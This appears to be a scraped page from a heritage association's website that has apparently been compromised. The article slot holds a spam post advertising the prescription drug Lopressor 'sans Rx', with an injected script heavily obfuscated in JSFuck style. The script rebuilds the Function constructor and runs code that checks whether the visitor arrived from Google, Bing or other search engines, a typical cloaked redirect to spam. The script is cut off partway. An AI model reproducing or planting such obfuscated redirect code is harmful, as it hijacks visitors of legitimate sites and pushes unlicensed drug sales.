                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-31544" class="post-31544 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Commander Lopressor Générique En France Sans Rx Livraison gratuite</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="d0-2r2-f1-v8-ze6n"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+